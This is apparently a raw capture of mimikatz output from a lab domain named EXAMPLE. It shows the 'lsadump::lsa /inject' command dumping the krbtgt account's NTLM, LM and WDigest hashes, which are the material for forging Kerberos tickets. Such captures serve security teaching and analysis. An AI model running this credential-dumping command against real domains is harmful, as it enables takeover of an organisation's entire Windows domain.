 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : EXAMPLE / S-1-5-21-2040948438-276540643-1202102849
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : ac017c4b1533f495ab51ac017a496412
LM   :
Hash NTLM: ac017c4b1533f495ab51ac017a496412
ntlm- 0: ac017c4b1533f495ab51ac017a496412
lm  - 0: 1a45f1c3188bce4fb538cbbb5c296941
* WDigest
01  fc512395f2c1906cadca5d973c9379cb
02  e5f459bd9fff417433ec3eb87d55ccb3
03  3ff1513cc6f3f13dcd478b7846b8ed89
04  fc512395f2c1906cadca5d973c9379cb
05  e5f459bd9fff417433ec3eb87d55ccb3
06  210100fc9f1594ab2765f15bc6f1232d
07  fc512395f2c1906cadca5d973c9379cb
08  46d9e4574972f850c111ba41bd7290ca
09  46d9e4574972f850c111ba41bd7290ca
10  45be1363d702e7f57068a46ce368c1a0
11  c3f6c8db607915915bfb4ba0e9b350ed
12  46d9e4574972f850c111ba41bd7290ca
13  d4f4e0d16d93436dbbc5986f4de1e71b
14  c3f6c8db607915915bfb4ba0e9b350ed
15  b32ffbd7c10272c4f21f7c8392d80db0
16  b32ffbd7c10272c4f21f7c8392d80db0
17  0e613bb0c4135066dea500bab4c8821f
18  80e8c7e8395c2cb85208ca70ae8477fc
19  5e3fa03901fc3da9504d1f3482dcf17e
20  f974fac7c08fb76b9b4dba006da279e1
21  b06380e7df137c273b13f043d3ef5d1a
22  b06380e7df137c273b13f043d3ef5d1a
23  16824a77365e47e3da6da1f68bf9696f
24  0470396e8c83d1f3dbf49752e2b659f1
25  0470396e8c83d1f3dbf49752e2b659f1
26  5cd97a604ba217b283ab7a70236f8494
27  b0e97f2bf3e3604a79e172c29a650121
28  267b9527b6e9ff806f4f15368cf4be81